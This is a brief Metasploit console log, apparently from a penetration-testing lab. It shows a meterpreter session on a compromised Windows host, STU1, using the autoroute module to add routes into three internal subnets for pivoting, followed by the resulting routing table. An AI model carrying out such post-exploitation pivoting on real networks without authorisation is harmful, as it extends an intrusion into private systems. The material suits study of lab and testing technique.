 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.88.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
STARTING...
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 2
192.168.52.0 255.255.255.0 Session 2
192.168.88.0 255.255.255.0 Session 2